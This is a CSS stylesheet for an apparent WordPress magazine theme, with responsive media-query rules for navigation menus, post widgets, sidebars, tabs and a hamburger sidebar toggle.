  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    max-width: 100%;
    vertical-align: top;
    margin: 1em 0 0;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.625rem;
  }

  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  .main-navigation-toggle {
    display: inline-block;
    float: left;
    background: #006634;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu {
    display: none;
    float: left;
    width: 100%;
    border-top: 5px solid #006634;
    padding: 3px 0;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    padding: 1em 1.5em;
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 1rem;
  }

  .sidebar-left .content-area {
    padding: 0;
  }

  .sidebar .widget-wrap .widget,
  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.375rem;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }
}

@media only screen and max-width 50em {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.5rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 45em {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 40em {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.375rem;
  }

  .entry-content {
    font-size: 1rem;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.125rem;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }

  .sidebar,
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }
}

@media only screen and max-width 35em {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    max-width: 120px;
    margin: 0 1em 0 0;
  }
}

@media only screen and max-width 30em {
  .site-branding .site-title {
    font-size: 2rem;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 0.5em;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 20em {
  .site-branding .site-title {
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.125rem;
    margin: 0 0 0.5em;
  }

  .entry-meta .meta-date,
  .entry-meta .meta-author,
  .entry-meta .meta-category,
  .entry-meta .meta-comments {
    display: block;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

@media only screen and min-width 60001em {
  .main-navigation-menu {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .blog-search-tab .nav-tabs > li > a {
    line-height: 22px;
  }

  .content-area {
    padding: 0;
    width: 65%;
  }

  .sidebar {
    margin: 0;
    width: 33%;
  }

  .sidebar .widget-wrap {
    padding-right: 0;
    width: 100% !important;
    display: inline-block !important;
  }

  .footerWidget1 {
    min-height: 229px;
  }

  .blog-search-tab .nav-tabs > li > a {
    font-size: 14px;
    padding: 9px 11px;
  }

  .blog-search-tab .col-md-4:nth-of-type(3n + 1),
  .arch-search .col-md-4:nth-of-type(3n + 1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n + 1),
  .arch-search .col-md-4:nth-of-type(2n + 1) {
    clear: both;
  }

  .footer .col-md-3:nth-of-type(2n + 1) {
    clear: both;
  }
}

@media screen and (max-width: 767px) {
  .logo {
    display: inline-block;
    float: none;
    margin-bottom: 9px;
    text-align: center;
    width: 100%;
  }

  .logo img {
    display: inline-block;
    margin-left: 0;
    text-align: center;
  }

  .rightHeader {
    float: none !important;
    width: 100%;
  }

  .searchWrapper {
    margin: 0;
    width: 100%;
  }

  .socialIconWrapper {
    display: inline-block;
    margin-top: 8px;
    text-align: center;
    width: 100%;
  }

  .socialIcon {
    display: inline-block;
    text-align: center;
  }

  .footerWidget1 {
    min-height: auto;
  }

  .content-area {
    width: 100%;
  }

  .sidebar {
    width: 100%;
  }

  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form input[type="password"],
  .comment-form input[type="search"],
  .comment-form textarea {
    width: 100%;
  }

  .topStrip .rightStrip {
    display: inline-block;
    float: none;
    text-align: center;
    vertical-align: top;
  }

  .topStrip,
  .loginDetails {
    display: inline-block;
    float: none;
    height: auto;
    text-align: center;
    width: 100%;
  }

  span.login::after {
    right: -9px;
  }

  .login,
  .signUp {
    display: inline-block;
    float: none;
    text-align: center;
  }

  .languageSelect {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding: 2px 0;
    width: 100%;
  }

  .languageSelect.changeState {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-left: 0;
    padding: 0;
  }

  .changeState select {
    background-color: transparent;
  }

  .cd-signup.signUp {
    margin: 0;
  }

  .single-img .social_contact {
    text-align: left;
  }
}

/* Responsive tab css starts here*/

@media screen and (max-width: 767px) {
  .nav-tabs-responsive > li {
    display: none;
    width: 23%;
  }

  .nav-tabs-responsive > li > a {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    width: 100%;
    width: 100%;
    text-align: center;
    vertical-align: top;
  }

  .nav-tabs-responsive > li.active {
    width: 54%;
  }

  .nav-tabs-responsive > li.active:first-child {
    margin-left: 23%;
  }

  .nav-tabs-responsive > li.active,
  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    display: block;
  }

  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  .nav-tabs-responsive > li.next > a,
  .nav-tabs-responsive > li.prev > a {
    background: none;
    border: medium none;
    font-size: 0;
    transition: none 0s ease 0s;
  }

  .nav-tabs-responsive > li.next > a .text,
  .nav-tabs-responsive > li.prev > a .text {
    display: none;
  }

  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.prev > a::after,
  .nav-tabs-responsive > li.prev > a::after {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    position: relative;
    top: 1px;
  }

  .nav-tabs-responsive > li.prev > a:after {
    content: "\e079";
  }

  .nav-tabs-responsive > li.next > a:after {
    content: "\e080";
  }

  .nav-tabs-responsive > li.dropdown > a > .caret {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown > a:after {
    content: "\e114";
  }

  .nav-tabs-responsive > li.dropdown.active > a:after {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown.active > a > .caret {
    display: inline-block;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
    left: 0;
    right: auto;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
    right: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
    left: auto;
    right: 0;
  }
}

/**
 * Demo Styles
 */

.wrapper {
  padding: 15px 0;
}

.bs-example-tabs .nav-tabs {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  #narrow-browser-alert {
    display: none;
  }
}

/* Responsive tab css Ends here */

@media screen and (max-width: 480px) {
  .single-img .post_image {
    height: auto;
  }
}

/*-------------------------------*/

/*           Wrappers            */

/*-------------------------------*/

#wrapper.toggled {
  padding-left: 220px;
}

#sidebar-wrapper {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #cccccc;
  height: 100%;
  left: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease 0s;
  width: 260px;
  z-index: 1000;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
  left: 0;
}

#page-content-wrapper {
  width: 100%;
}

.chat-counter {
  background: red none repeat scroll 0 0;
  border-radius: 23px;
  color: #fff;
  padding: 2px 8px;
  position: absolute;
  right: 45px;
  text-align: center;
  top: 10px;
}

/*-------------------------------*/

/*     Sidebar nav styles        */

/*-------------------------------*/

.nav.sidebar-navchat {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
}

.sidebar-nav {
  top: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav li {
  position: relative;
  line-height: 20px;
  display: inline-block;
  width: 100%;
}

.sidebar-nav .sidebar-brand > a {
  font-size: 20px;
  padding: 20px 15px;
}

.sidebar-nav li a {
  border-bottom: 1px solid hsl(0, 0%, 80%);
  color: hsl(0, 0%, 87%);
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: left;
}

.sidebar-nav > .sidebar-brand {
  height: auto;
  font-size: 20px;
}

.sidebar-nav .dropdown-menu {
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  background-color: hsl(0, 0%, 7%);
  box-shadow: none;
}

/*-------------------------------*/

/*       Hamburger-Cross         */

/*-------------------------------*/

.hamburger {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  display: block;
  height: 32px;
  margin-left: 0;
  position: absolute;
  top: 6px;
  width: 28px;
  z-index: 999;
  font-size: 9px;
  left: 0;
}

.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
  background: none;
}

.hamburger.is-closed:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 2px;
  width: 100%;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-closed .hamb-top {
  top: 7px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-closed .hamb-bottom {
  bottom: 8px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open .hamb-middle {
  display: none;
}

.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open {
  left: 0px;
  top: 0;
}

.hamburger.is-open:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

/*-------------------------------*/

/*            Overlay            */

/*-------------------------------*/

.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}

.sidebar-brand .hamburger {
  left: inherit;
  position: absolute;
  right: 11px;
  top: 9px;
}

#sidebar-wrapper {
  background-color: hsl(0, 0%, 10%);
}

.nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.sidebar-nav .caret {
  margin-left: -2px;
  position: absolute;
  right: 14px;
  top: 50%;
}

.sidebar-nav .dropdown-header {
  background: hsl(0, 0%, 13%);
  color: hsl(0, 0%, 87%);
  font-size: 14px;
  padding: 10px 15px;
}

.sidebar-nav .dropdown-menu > li > a:hover,
.sidebar-nav .dropdown-menu > li > a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 87%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li a:hover,
.nav.sidebar-nav .dropdown-menu li a:active,
.nav.sidebar-nav .dropdown-menu li a:focus,
.nav.sidebar-nav .dropdown-menu li.open a:hover,
.nav.sidebar-nav .dropdown-menu li.open.open a:active,
.nav.sidebar-nav .dropdown-menu li.open a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 100%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

#page-content-wrapper .hamburger.is-open {
  display: none;
}

.sidebar-nav li:hover {
  background: #000;
}

.app-download-area {
  background-color: #424040;
  padding: 20px;
  color: #fff;
  border-radius: 6px;
  text-transform: capitalize;
}


@media (max-width: 1199.5px) {
  .post-column .type-post {
    min-height: 515px;
  }
}

@media (max-width: 991.5px) {

  .blog-search-tab .col-md-4:nth-of-type(3n+1),
  .arch-search .col-md-4:nth-of-type(3n+1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n+1),
  .arch-search .col-md-4:nth-of-type(2n+1) {
    clear: both;
  }

  .post-column .type-post {
    min-height: 485px;
  }
}

@media (max-width: 767.5px) {
  .post-column .type-post {
    min-height: 100px;
  }
}
